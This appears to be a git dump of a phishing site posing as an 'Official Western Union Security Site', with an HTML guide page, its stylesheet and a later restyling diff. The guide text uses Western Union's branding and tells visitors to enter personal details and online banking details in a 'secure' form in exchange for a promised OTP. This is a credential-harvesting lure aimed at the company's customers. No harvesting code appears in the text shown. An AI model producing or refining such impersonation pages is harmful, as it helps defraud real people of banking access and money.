
==== guide.html @ 7fa32579 "Initial commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Guide | Western Union Security Site</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="icon" href="wu_logo1.png">
</head>
<body>
    <header>
        <div class="container">
            <div class="logo">
                <img src="wu_logo.png" alt="Western Union Logo">
            </div>
            <nav>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="guide.html">Guide</a></li>
                    <li><a href="review.html">Review Process</a></li>
                </ul>
            </nav>
            <div class="cta">
                <a href="#form" class="btn">Secure Account Now</a>
            </div>
        </div>
    </header>

    <main>
        <section id="guide" class="section">
            <div class="container">
                <h2>Guide</h2>
                <img src="wu_guide.jpg" alt="wu_guide" class="image1">
                <div class="floating-box1">
                    <h2>Guide: How to Use the Western Union Security Site</h2>
                    <h3>1. Security Site Overview</h3>
                    <p>The Western Union Security Site provides a secure platform for users to submit their information securely. We employ industry-standard security measures to protect your data and ensure your privacy.</p>
                    <h3>2. Filling out the Form</h3>
                    <p>When filling out the form, ensure you provide accurate information in each field. The form includes fields for your personal information such as your first name, last name, date of birth, phone number, and online banking details.</p>
                    <h3>3. Submitting the Form</h3>
                    <p>After completing the form, click the 'Submit' button. Your information will be securely transmitted to Western Union for review. You'll receive a confirmation message once your submission is successful.</p>
                    <h3>4. Review Process</h3>
                    <p>Upon submission, our dedicated team will review your information to ensure its accuracy and security. You will receive an OTP (One-Time Password) within 2-3 business days for additional security verification.</p>
                    <h3>5. Important Note</h3>
                    <p>Western Union will never ask for sensitive information such as your password or PIN via email or phone. Please ensure you only provide information through the secure forms on this website.</p>
                </div>                
            </div>
        </section>
    </main>

    <footer>
        <div class="container">
            <div class="left">
                <p>&copy; 2024 Western Union</p>
            </div>
            <div class="right">
                <p>Official Western Union Security Site</p>
            </div>
        </div>
    </footer>
</body>
</html>
---- styles.css ----
/* Global Styles */
body {
  font-family: Arial, sans-serif;
  margin: 0;
  padding: 0;
}

.container {
  width: 90%;
  margin: 0 auto;
}

/* Header Styles */
header {
  background-color: #020202;
  color: #f4f814;
  padding: 20px 0;
}

header .logo img {
  height: 20px;
}

header nav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  text-align: center;
}

header ul li {
  display: inline-block;
  margin: 0 10px;
}

header nav ul li a {
  color: white;
  text-decoration: none;
}

header nav ul li a:hover {
  text-decoration: underline;
}

header .cta {
  float: right;
}

/* Main Styles */
main {
  padding: 20px 0;
}

.image{
  width: 1200px;
  height: 500px;
  border-radius: 10px;
}

.image1{
  width: 1200px;
  height: 500px;
  border-radius: 10px;
}

.image2{
  width: 1200px;
  height: 500px;
  border-radius: 10px;
}

.floating-box {
  background-color: #f9f9f9;
  padding: 20px;
  border-radius: 10px;
  box-shadow: 0 40px 70px rgba(0, 0, 0, 0.1);
  margin-top: 20px;
  width: 300px;
}

.floating-box h3 {
  margin: 0;
}

.floating-box .btn {
  display: block;
  margin-top: 10px;
  width: 85px;
}

.floating-box1 {
  background-color: #f9f9f9;
  padding: 20px;
  border-radius: 10px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  margin-top: 50px;
  width: 1000px;
  max-width: 1500px;
}

.floating-box p {
  margin-top: 0;
}

.section {
  padding: 40px 0;
}

.btn {
  display: inline-block;
  background-color: #fedd00;
  color: #000;
  padding: 10px 20px;
  text-decoration: none;
  border-radius: 5px;
  transition: background-color 0.3s;
}

.btn:hover {
  background-color: #e6c200;
}

form {
  background-color: #f9f9f9;
  padding: 30px;
  border-radius: 30px;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
  width: 60%;
  max-width: 800px;
  margin: 0 auto;
}

.form-group {
  margin-bottom: 20px;
}

label {
  display: block;
  font-weight: bold;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="password"],
input[type="date"] {
  width: 100%;
  padding: 10px;
  border: 1px solid #ddd;
  border-radius: 5px;
}

input[type="submit"] {
  background-color: #f1ee2f;
  color: #000;
  border: none;
  padding: 10px 20px;
  border-radius: 5px;
  cursor: pointer;
}

input[type="submit"]:hover {
  background-color: #e6c200;
}

/* Footer Styles */
footer {
  background-color: #333;
  color: #fff;
  padding: 20px 0;
}

footer p {
  margin: 0;
}

footer .container {
  display: flex;
  justify-content: space-between;
}

/* Guide and Review Process Styles */
#guide,
#review-process {
  background-color: #f9f9f9;
  padding: 40px 0;
}

#guide h2,
#review-process h2 {
  margin-bottom: 20px;
}

==== commit 91047a9d: "Update guide.html" ====
--- a/guide.html
+++ b/guide.html
@@ -21,7 +21,7 @@
                 </ul>
             </nav>
             <div class="cta">
-                <a href="#form" class="btn">Secure Account Now</a>
+                <a href="index.html#WU-form" class="btn">Secure Account Now</a>
             </div>
         </div>
     </header>
@@ -59,4 +59,4 @@
         </div>
     </footer>
 </body>
-</html>+</html>
--- a/styles.css
+++ b/styles.css
@@ -1,24 +1,27 @@
-/* Global Styles */
+/* General Styles */
 body {
   font-family: Arial, sans-serif;
   margin: 0;
   padding: 0;
+  background-color: #fff;
+  color: #333;
 }
 
 .container {
-  width: 90%;
+  max-width: 1200px;
   margin: 0 auto;
+  padding: 0 20px;
 }
 
 /* Header Styles */
 header {
   background-color: #020202;
-  color: #f4f814;
+  color: #fff;
   padding: 20px 0;
 }
 
 header .logo img {
-  height: 20px;
+  height: 30px; /* Larger size for desktop */
 }
 
 header nav ul {
@@ -36,6 +39,7 @@
 header nav ul li a {
   color: white;
   text-decoration: none;
+  font-weight: bold;
 }
 
 header nav ul li a:hover {
@@ -44,64 +48,103 @@
 
 header .cta {
   float: right;
-}
-
-/* Main Styles */
-main {
-  padding: 20px 0;
-}
-
-.image{
-  width: 1200px;
+  margin-top: -45px; /* Aligns button to right on desktop */
+}
+
+header .btn {
+  background-color: #fedd00;
+  padding: 10px 20px;
+  color: black;
+  text-decoration: none;
+  border-radius: 5px;
+  transition: background-color 0.3s;
+}
+
+header .btn:hover {
+  background-color: #e6c200;
+}
+
+/* Image Styles */
+.image {
+  width: 100%;
+  max-width: 1200px;
+  height: 400px; /* Reduced height */
+  object-fit: cover; /* Ensures the image fits within the container without distortion */
+  border-radius: 15px;
+}
+
+.image1 {
+  width: 100%;
+  max-width: 1200px;
+  height: 400px; /* Reduced height */
+  object-fit: cover;
+  border-radius: 15px;
+}
+
+.image2 {
+  width: 100%;
+  max-width: 1200px;
   height: 500px;
+  object-fit: cover;
   border-radius: 10px;
 }
 
-.image1{
-  width: 1200px;
-  height: 500px;
-  border-radius: 10px;
-}
-
-.image2{
-  width: 1200px;
-  height: 500px;
-  border-radius: 10px;
-}
-
-.floating-box {
-  background-color: #f9f9f9;
+/* Floating Box Styles */
+.floating-box,
+.floating-box1 {
+  background-color: #fff;
   padding: 20px;
   border-radius: 10px;
   box-shadow: 0 40px 70px rgba(0, 0, 0, 0.1);
   margin-top: 20px;
-  width: 300px;
-}
-
-.floating-box h3 {
-  margin: 0;
-}
-
-.floating-box .btn {
-  display: block;
-  margin-top: 10px;
-  width: 85px;
-}
-
-.floating-box1 {
-  background-color: #f9f9f9;
+}
+
+.floating-box {
+  background-color: #fff;
   padding: 20px;
   border-radius: 10px;
-  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
-  margin-top: 50px;
-  width: 1000px;
-  max-width: 1500px;
+  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.1);
+  margin: 20px auto;
+  max-width: 350px; /* Maximum width on desktop */
+  width: 90%; /* Adjust width to fit smaller screens */
+  text-align: center; /* Center the text content */
+}
+
+.floating-box h3 {
+  font-size: 1.5em;
+  margin-top: 0;
+  margin-bottom: 15px;
 }
 
 .floating-box p {
+  font-size: 1.1em;
+  color: #555;
+}
+
+.floating-box a.btn {
+  display: inline-block;
+  background-color: #fedd00;
+  color: white;
+  padding: 10px 20px;
+  border-radius: 5px;
+  text-decoration: none;
+  transition: background-color 0.3s ease;
+}
+
+.floating-box a.btn:hover {
+  background-color: #e6c200;
+}
+
+.floating-box1 {
+  width: 1000px; /* For desktop */
+  max-width: 100%;
+}
+
+.floating-box1 h2 {
   margin-top: 0;
 }
 
+/* Section Styling */
 .section {
   padding: 40px 0;
 }
@@ -109,7 +152,7 @@
 .btn {
   display: inline-block;
   background-color: #fedd00;
-  color: #000;
+  color: #fff;
   padding: 10px 20px;
   text-decoration: none;
   border-radius: 5px;
@@ -120,13 +163,31 @@
   background-color: #e6c200;
 }
 
+/* Footer Styles */
+footer {
+  background-color: #f9f9f9;
+  color: #333;
+  padding: 20px 0;
+  text-align: center;
+  clear: both;
+}
+
+footer .left {
+  float: left;
+}
+
+footer .right {
+  float: right;
+}
+
+/* Form Styles */
 form {
   background-color: #f9f9f9;
   padding: 30px;
   border-radius: 30px;
   box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
-  width: 60%;
-  max-width: 800px;
+  width: 90%;
+  max-width: 700px;
   margin: 0 auto;
 }
 
@@ -134,59 +195,118 @@
   margin-bottom: 20px;
 }
 
-label {
+.form-group label {
   display: block;
   font-weight: bold;
 }
 
-input[type="text"],
-input[type="email"],
-input[type="tel"],
-input[type="password"],
-input[type="date"] {
+.form-group input[type="text"],
+.form-group input[type="date"],
+.form-group input[type="tel"],
+.form-group input[type="password"] {
   width: 100%;
   padding: 10px;
   border: 1px solid #ddd;
   border-radius: 5px;
 }
 
-input[type="submit"] {
-  background-color: #f1ee2f;
-  color: #000;
+.form-group input[type="submit"] {
+  background-color: #2f73e0;
+  color: #fff;
   border: none;
+  border-radius: 5px;
   padding: 10px 20px;
-  border-radius: 5px;
   cursor: pointer;
 }
 
-input[type="submit"]:hover {
-  background-color: #e6c200;
-}
-
-/* Footer Styles */
-footer {
-  background-color: #333;
-  color: #fff;
-  padding: 20px 0;
-}
-
-footer p {
-  margin: 0;
-}
-
-footer .container {
-  display: flex;
-  justify-content: space-between;
-}
-
-/* Guide and Review Process Styles */
-#guide,
-#review-process {
-  background-color: #f9f9f9;
-  padding: 40px 0;
-}
-
-#guide h2,
-#review-process h2 {
-  margin-bottom: 20px;
-}+.form-group input[type="submit"]:hover {
+  background-color: #1b57b8;
+}
+
+/* Responsive Styles */
+
+/* Tablets (max-width: 768px) */
+@media (max-width: 768px) {
+  header .logo img {
+    height: 30px;
+  }
+
+  header .cta {
+    float: none;
+    text-align: center;
+    margin-top: 10px;
+  }
+
+  header ul li {
+    display: block;
+    margin: 10px 0;
+  }
+
+  .floating-box {
+    max-width: 90%; /* Adjust to fit within mobile/tablet screens */
+    padding: 15px;
+  }
+
+  .floating-box h3 {
+    font-size: 1.3em;
+  }
+
+  .floating-box p {
+    font-size: 1em;
+  }
+
+  .floating-box1 {
+    width: 100%;
+  }
+
+  footer .left,
+  footer .right {
+    float: none;
+    width: 100%;
+    text-align: center;
+  }
+}
+
+/* Mobile (max-width: 480px) */
+@media (max-width: 480px) {
+  header .logo img {
+    height: 25px;
+  }
+
+  header ul li {
+    margin: 5px 0;
+  }
+
+  .cta {
+    margin-top: 15px;
+  }
+
+  .image,
+  .image1 {
+    width: 100%;
+    height: auto;
+  }
+
+  .image2{
+    width: 100%;
+    height: auto;
+  }
+
+  .floating-box,
+  .floating-box1 {
+    padding: 15px;
+    width: 100%;
+  }
+
+  .floating-box h3 {
+    font-size: 1.2em;
+  }
+
+  .floating-box p {
+    font-size: 0.95em;
+  }
+
+  footer .left,
+  footer .right {
+    text-align: center;
+  }
